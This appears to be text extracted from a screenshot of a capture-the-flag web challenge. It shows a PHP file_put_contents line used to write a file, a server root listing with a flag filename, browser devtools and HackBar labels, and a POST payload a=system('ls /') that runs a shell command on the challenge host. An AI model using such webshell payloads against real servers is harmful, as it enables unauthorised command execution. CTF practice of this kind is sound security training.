 file_put_contents($data['path'],  $data['host']);
_f1a_g_1s_h3re bin dev etc home lib media mnt proc root run sbin srv sys tmp
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://382cf915-76ce-4164-b050-06371958b7b7.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=system('ls /');